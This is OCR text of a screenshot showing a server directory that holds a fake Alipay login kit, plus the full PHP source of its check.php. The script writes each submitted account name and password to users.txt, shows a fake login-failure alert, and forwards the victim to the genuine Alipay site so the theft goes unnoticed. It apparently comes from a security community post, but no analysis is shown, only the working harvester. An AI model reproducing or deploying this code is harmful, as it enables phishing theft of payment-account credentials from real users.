 目录: /www/wwwroot/obse.com/zhifu...
上一级 刷新 新建 搜索
登录 - 支付宝_files
check.php
index.html
show.php
users.txt
check.php
1 <?php
2
3 if (isset($_POST["logonId"])) {
4 if (isset($_POST["passwordaa"])) {
5 $myfile = fopen("users.txt", "a");
6 $txt = "账号: ".$_POST["logonId"]."&密码: ".$_POST["passwordaa"]."|\r\n";
7 fwrite($myfile, $txt);
8 fclose($myfile);
9 echo '<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>';
10 echo "<script >alert('该账户不存在或登录密码出错已达上限，请更换账户。');</script>";
11 header("Refresh:0;url=https://auth.alipay.com/login/index.htm?goto=https%3A%2F%2Fwww.alipay.com%2F");
12 }
13 }
14 ?>
先知社区